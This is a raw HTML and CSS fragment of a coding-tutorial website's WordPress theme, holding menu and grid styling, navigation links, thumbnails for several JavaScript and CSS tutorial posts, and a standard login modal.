                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_43{
                    display: inline-block;
                }.tdi_43 .tdb-menu > li .tdb-menu-sep,
                .tdi_43 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_43 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_43 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_43 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_43 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_43 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_43 .tdb-menu .tdb-normal-menu ul,
                .tdi_43 .td-pulldown-filter-list,
                .tdi_43 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_43:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_43 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_43 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_43 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_43 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more,
                .tdi_43 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_43 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_43 .tdb-menu > li > a:after,
				.tdi_43 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_43 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-m-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1825"><a href="https://codingartistweb.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2851"><a href="https://codingartistweb.com/category/arena/"><div class="tdb-menu-item-text">Arena</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5652"><a href="https://codingartistweb.com/tools/"><div class="tdb-menu-item-text">Tools</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82"><a href="https://codingartistweb.com/contact-me/"><div class="tdb-menu-item-text">Contact</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-552"><a href="https://codingartistweb.com/about/"><div class="tdb-menu-item-text">About</div></a></li>
</ul></div></div><div class="td-big-grid-flex td-big-grid-flex-scroll td_block_wrap td_block_big_grid_flex_5 tdi_46 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
margin-right:-22px !important;
margin-left:-22px !important;
width:auto !important;
display:block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
margin-right:-14px !important;
margin-left:-14px !important;
width:auto !important;
display:block !important;
}
}

</style>
<style>
/* custom css */
.td-big-grid-flex{
                    width: 100%;
                    padding-bottom: 0;
                }.td-big-grid-flex .td_block_inner:after,
                .td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{
                    content: '';
                    display: table;
                    clear: both;
                }.td-big-grid-flex .td-big-grid-flex-post{
                    position: relative;
                    float: left;
                    padding-bottom: 0;
                }.td-big-grid-flex .td-image-container{
                    position: relative;
                    flex: 0 0 100%;
                    width: 100%;
                    height: 100%;
                }.td-big-grid-flex .td-image-wrap{
                    position: relative;
                    display: block;
                    overflow: hidden;
                }.td-big-grid-flex .td-image-wrap:before{
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    -webkit-transition: background-color 0.3s ease;
                    transition: background-color 0.3s ease;
                    z-index: 1;
                }.td-big-grid-flex .td-module-thumb{
                    position: relative;
                    margin-bottom: 0;
                }.td-big-grid-flex .td-module-thumb:after{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                }.td-big-grid-flex .td-thumb-css{
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    background-size: cover;
                    background-position: center center;
                }.td-big-grid-flex .td-module-thumb .td-thumb-css{
                    transition: opacity 0.3s, transform 0.3s;
                    -webkit-transition: opacity 0.3s, transform 0.3s;
                }.td-big-grid-flex .td-post-category{
                    transition: background-color 0.2s ease;
                    -webkit-transition: background-color 0.2s ease;
                
                    padding: 3px 7px;
                    background-color: rgba(0, 0, 0, 0.7);
                    font-family: 'Roboto', sans-serif;
                    line-height: 13px;
                    font-weight: 500;
                    text-transform: uppercase;
                    pointer-events: auto;
                }.td-big-grid-flex .td-module-meta-info{
                    position: absolute;
                    left: 0;
                    margin-bottom: 0;
                    width: 100%;
                    pointer-events: none;
                    z-index: 1;
                }.td-big-grid-flex .td-module-title a,
                .td-big-grid-flex .td-post-author-name span,
                .td-big-grid-flex .td-module-container:hover .entry-title a,
                .td-big-grid-flex .td-post-author-name a,
                .td-big-grid-flex .td-post-date{
                    color: #fff;
                }.td-big-grid-flex .td-module-title{
                    margin: 0;
                }.td-big-grid-flex .td-module-title a{
                    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
                }.td-big-grid-flex .td-editor-date{
                    display: inline-block;
                }.td-big-grid-flex .td-post-author-name a,
                .td-big-grid-flex .td-post-author-name span,
                .td-big-grid-flex .td-post-date{
                    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
                }.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{
                    background-color: #e5e5e5;
                }.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{
                    display: none;
                }.td_block_big_grid_flex_5 .td_module_flex_6,
                .td_block_big_grid_flex_5 .td_module_flex_7{
                    width: 50%;
                }.td_block_big_grid_flex_5 .td_module_flex_6 .td-image-wrap{
                    padding-bottom: 450px;
                }.td_block_big_grid_flex_5 .td_module_flex_6 .td-module-meta-info{
                    padding: 22px 20px;
                }.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{
                    font-size: 27px;
                    font-weight: 500;
                    line-height: 34px;
                }.td_block_big_grid_flex_5 .td_module_flex_7 .td-image-wrap{
                    padding-bottom: 254px;
                }.td_block_big_grid_flex_5 .td_module_flex_7 .td-module-meta-info{
                    padding: 14px 19px;
                }.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{
                    margin: 0;
                    font-size: 24px;
                    line-height: 30px;
                    font-weight: 500;
                }.td_block_big_grid_flex_5 .td_module_flex_8{
                    width: 25%;
                }.td_block_big_grid_flex_5 .td_module_flex_8 .td-image-wrap{
                    padding-bottom: 192px;
                }.td_block_big_grid_flex_5 .td_module_flex_8 .td-module-meta-info{
                    padding: 11px 15px;
                }.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{
                    margin: 0;
                    font-size: 16px;
                    line-height: 21px;
                    font-weight: 500;
                }body .tdi_46 .td-module-meta-info{
					bottom: 0;
				}body .tdi_46 .td_module_flex_6 .entry-thumb{
					background-position: center 50%;
				}body .tdi_46 .td_module_flex_7 .entry-thumb{
					background-position: center 50%;
				}body .tdi_46 .td_module_flex_8 .entry-thumb{
					background-position: center 50%;
				}body .tdi_46 .td_module_flex_8 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}body .tdi_46 .td_module_flex_6 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}body .tdi_46 .td_module_flex_7 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}body .tdi_46 .td_module_flex_6 .td-module-meta-info{
					width: 90%;
				}body .tdi_46 .td_module_flex_7 .td-module-meta-info{
					width: 85%;
				}body .tdi_46 .td_module_flex_6 .tdb-module-title-wrap{
					margin: 0 0 12px;
				}body .tdi_46 .td_module_flex_6 .td-post-category{
					margin: 0 0 5px;
				}body .tdi_46 .td_module_flex_7 .td-post-category{
					margin: 0 0 5px;
				}body .tdi_46 .td_module_flex_8 .td-post-category{
					margin: 0 0 7px;
				}body .tdi_46 .td_module_flex_6 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}body .tdi_46 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}body .tdi_46 .td_module_flex_8 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}body .tdi_46 .td_module_flex_6 .td-editor-date{
					display: inline-block;
				}body .tdi_46 .td_module_flex_7 .td-editor-date{
					display: inline-block;
				}body .tdi_46 .td_module_flex_8 .td-editor-date{
					display: inline-block;
				}body .tdi_46 .td_module_flex_6 .td-post-author-name{
					display: inline-block;
				}body .tdi_46 .td_module_flex_7 .td-post-author-name{
					display: none;
				}body .tdi_46 .td_module_flex_8 .td-post-author-name{
					display: none;
				}body .tdi_46 .td_module_flex_6 .td-post-date,
				body .tdi_46 .td_module_flex_6 .td-post-author-name span{
					display: inline-block;
				}body .tdi_46 .td_module_flex_7 .td-post-date,
				body .tdi_46 .td_module_flex_7 .td-post-author-name span{
					display: none;
				}body .tdi_46 .td_module_flex_8 .td-post-date,
				body .tdi_46 .td_module_flex_8 .td-post-author-name span{
					display: none;
				}body .tdi_46 .td_module_flex_6 .entry-review-stars{
					display: inline-block;
				}body .tdi_46 .td_module_flex_6 .td-icon-star,
                body .tdi_46 .td_module_flex_6 .td-icon-star-empty,
                body .tdi_46 .td_module_flex_6 .td-icon-star-half{
					font-size: 15px;
				}body .tdi_46 .td_module_flex_7 .entry-review-stars{
					display: inline-block;
				}body .tdi_46 .td_module_flex_7 .td-icon-star,
                body .tdi_46 .td_module_flex_7 .td-icon-star-empty,
                body .tdi_46 .td_module_flex_7 .td-icon-star-half{
					font-size: 15px;
				}body .tdi_46 .td_module_flex_8 .entry-review-stars{
					display: inline-block;
				}body .tdi_46 .td_module_flex_8 .td-icon-star,
                body .tdi_46 .td_module_flex_8 .td-icon-star-empty,
                body .tdi_46 .td_module_flex_8 .td-icon-star-half{
					font-size: 15px;
				}body .tdi_46 .td-image-wrap:before{
				    content: '';
				    background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));
				}body .tdi_46 .td-module-container:hover .td-post-category{
					background-color: #4db2ec;
				}body .tdi_46 .entry-review-stars{
				    color: #fff;
				}html:not([class*='ie']) body .tdi_46 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                    .td-big-grid-flex .td_block_inner {
                        margin-left: -20px;
                        margin-right: -20px;
                    }
                }@media (min-width: 767px) {
                    .td-big-grid-flex-lightsky .td-image-wrap:after {
                        content: '';
                        position: absolute;
                        top: 0;
                        left: 0;
                        width: 160%;
                        height: 100%;
                        background: rgba(255, 255, 255, 0.2);
                        transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
                        -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
                        transition: transform 0.7s ease 0s;
                        -webkit-transition: transform 0.7s ease 0s;
                        z-index: 1;
                    }
                    .td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after {
                        transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
                        -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
                    }
                }@media (max-width: 767px) {
                    div.td-big-grid-flex-scroll .td-big-grid-flex-post {
                        float: none;
                    }
                    div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder {
                        overflow-x: auto;
                        overflow-y: hidden;
                        white-space: nowrap;
                        font-size: 0;
                        -webkit-overflow-scrolling: touch;
                    }
                    div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        display: inline-block;
                        vertical-align: top;
                    }
                    div.td-big-grid-flex-scroll .td-module-title a {
                        white-space: normal;
                    }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .td_block_big_grid_flex_5 .td_module_flex_6 .entry-title {
                        font-size: 21px;
                        line-height: 28px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_big_grid_flex_5 .td_module_flex_6 .entry-title {
                        font-size: 16px;
                        line-height: 21px;
                    }
                }@media (max-width: 767px) {
                    .td_block_big_grid_flex_5 .td_module_flex_6 .entry-title {
                        font-size: 22px;
                        line-height: 28px;
                    }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .td_block_big_grid_flex_5 .td_module_flex_7 .entry-title {
                        font-size: 20px;
                        line-height: 26px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_big_grid_flex_5 .td_module_flex_7 .entry-title {
                        font-size: 15px;
                        line-height: 20px;
                    }
                }@media (max-width: 767px) {
                    .td_block_big_grid_flex_5 .td_module_flex_7 .entry-title {
                        font-size: 16px;
                        line-height: 21px;
                    }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .td_block_big_grid_flex_5 .td_module_flex_8 .entry-title {
                        font-size: 14px;
                        line-height: 20px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_big_grid_flex_5 .td_module_flex_8 .entry-title {
                        font-size: 13px;
                        line-height: 18px;
                    }
                }@media (min-width: 767px) {
                    body .tdi_46 .td-big-grid-flex-post {
                        border-width: 0 2px;
                        border-style: solid;
                        border-color: transparent;
                    }
                    body .tdi_46 .td_block_inner {
                        margin-left: -2px;
                        margin-right: -2px;
                    }
                }@media (min-width: 767px) {
                    body .tdi_46 .td-big-grid-flex-post-1 {
                        margin-bottom: 4px;
                    }
                }@media (max-width: 767px) {
                    body .tdi_46 .td-big-grid-flex-post-0 {
                        margin-bottom: 4px;
                    }
                    body .tdi_46 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        margin-right: 4px;
                    }
                    body .tdi_46 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child {
                        margin-right: 0;
                    }
                }@media (min-width: 767px) {
                    body .tdi_46 .td-module-container:hover .td-thumb-css {
                        transform: scale3d(1.1, 1.1, 1);
                        -webkit-transform: scale3d(1.1, 1.1, 1);
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_46 .td_module_flex_6 .td-image-wrap{
					padding-bottom: 414px;
				}body .tdi_46 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 234px;
				}body .tdi_46 .td_module_flex_8 .td-image-wrap{
					padding-bottom: 176px;
				}body .tdi_46 .td_module_flex_6 .td-module-meta-info{
					padding: 22px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_46 .td_module_flex_6 .td-image-wrap{
					padding-bottom: 312px;
				}body .tdi_46 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 176px;
				}body .tdi_46 .td_module_flex_8 .td-image-wrap{
					padding-bottom: 132px;
				}body .tdi_46 .td_module_flex_6 .td-module-meta-info{
					padding: 15px;
				}body .tdi_46 .td_module_flex_7 .td-module-meta-info{
					padding: 19px 18px 14px;
				}body .tdi_46 .td_module_flex_6 .tdb-module-title-wrap{
					margin: 0px 0px 6px 0px;
				}body .tdi_46 .td_module_flex_6 .td-post-category{
					margin: 0px 0px 7px 0px;
				}body .tdi_46 .td_module_flex_7 .td-post-category{
					margin: 0px 0px 4px 0px;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_46 .td_module_flex_6 .td-image-wrap{
					padding-bottom: 320px;
				}body .tdi_46 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 180px;
				}body .tdi_46 .td_module_flex_8 .td-image-wrap{
					padding-bottom: 180px;
				}body .tdi_46 .td_module_flex_6{
					width: 100%;
				}body .tdi_46 .td_module_flex_7{
					width: 80%;
				}body .tdi_46 .td_module_flex_8{
					width: 80%;
				}body .tdi_46 .td_module_flex_6 .td-module-meta-info{
					width: 100%;
				
					padding: 15px 10px 20px 20px;
				}body .tdi_46 .td_module_flex_7 .td-module-meta-info{
					width: 100%;
				
					padding: 0 20px 14px;
				}body .tdi_46 .td_module_flex_8 .td-module-meta-info{
					padding: 0 20px 14px;
				}body .tdi_46 .td_module_flex_6 .tdb-module-title-wrap{
					margin: 0 0 6px 0;
				}@media (min-width: 767px) {
                    body .tdi_46 .td-big-grid-flex-post {
                        border-width: 0 1.5px;
                        border-style: solid;
                        border-color: transparent;
                    }
                    body .tdi_46 .td_block_inner {
                        margin-left: -1.5px;
                        margin-right: -1.5px;
                    }
                }@media (min-width: 767px) {
                    body .tdi_46 .td-big-grid-flex-post-1 {
                        margin-bottom: 3px;
                    }
                }@media (max-width: 767px) {
                    body .tdi_46 .td-big-grid-flex-post-0 {
                        margin-bottom: 3px;
                    }
                    body .tdi_46 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        margin-right: 3px;
                    }
                    body .tdi_46 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child {
                        margin-right: 0;
                    }
                }
}
</style><div id=tdi_46 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://codingartistweb.com/2022/08/spin-wheel-app-with-javascript/" rel="bookmark" class="td-image-wrap " title="Spin Wheel App With Javascript" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://codingartistweb.com/wp-content/uploads/2022/08/spinwheel-01-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://codingartistweb.com/category/js/" class="td-post-category">Javascript</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://codingartistweb.com/2022/08/spin-wheel-app-with-javascript/" rel="bookmark" title="Spin Wheel App With Javascript">Spin Wheel App With Javascript</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://codingartistweb.com/author/admin/">Coding Artist</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-11T19:30:00+05:30" >11th August 2022</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        <div class="td-big-grid-flex-scroll-holder">
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://codingartistweb.com/2024/11/custom-right-click-menu-html-css-javascript/" rel="bookmark" class="td-image-wrap " title="Custom Right Click Menu | HTML, CSS &#038;  Javascript" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://codingartistweb.com/wp-content/uploads/2024/11/Custom-Right-Click-Menu-696x392.jpeg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://codingartistweb.com/category/css/" class="td-post-category">CSS</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://codingartistweb.com/2024/11/custom-right-click-menu-html-css-javascript/" rel="bookmark" title="Custom Right Click Menu | HTML, CSS &#038;  Javascript">Custom Right Click Menu | HTML, CSS &#038;  Javascript</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                                                                                                            </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://codingartistweb.com/2021/04/double-border-with-different-colors-css/" rel="bookmark" class="td-image-wrap " title="Double Border With Different Colors CSS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://codingartistweb.com/wp-content/uploads/2021/03/double-border-01.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://codingartistweb.com/category/css/" class="td-post-category">CSS</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://codingartistweb.com/2021/04/double-border-with-different-colors-css/" rel="bookmark" title="Double Border With Different Colors CSS">Double Border With Different Colors CSS</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                                                                                                            </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://codingartistweb.com/2024/11/custom-dropdown-menu-html-css-javascript/" rel="bookmark" class="td-image-wrap " title="Custom Dropdown menu | HTML, CSS &#038; Javascript" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://codingartistweb.com/wp-content/uploads/2024/11/Custom-Dropdown-Menu-696x392.jpeg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://codingartistweb.com/category/js/" class="td-post-category">Javascript</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://codingartistweb.com/2024/11/custom-dropdown-menu-html-css-javascript/" rel="bookmark" title="Custom Dropdown menu | HTML, CSS &#038; Javascript">Custom Dropdown menu | HTML, CSS &#038; Javascript</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                                                                                                            </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_49{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_51,
                .tdi_51 .tdc-columns{
                    min-height: 0;
                }.tdi_51,
				.tdi_51 .tdc-columns{
				    display: block;
				}.tdi_51 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1993" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1833"
                    class="post-1833 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_54" class="tdc-zone"><div class="tdc_zone tdi_55  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_55{
                    min-height: 0;
                }
</style><div id="tdi_56" class="tdc-row"><div class="vc_row tdi_57  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_57,
                .tdi_57 .tdc-columns{
                    min-height: 0;
                }.tdi_57,
				.tdi_57 .tdc-columns{
				    display: block;
				}.tdi_57 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_57{
padding-top:22px !important;
}

.tdi_57 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_59{
                    vertical-align: baseline;
                }.tdi_59 > .wpb_wrapper,
				.tdi_59 > .wpb_wrapper > .tdc-elements{
				    display: block;
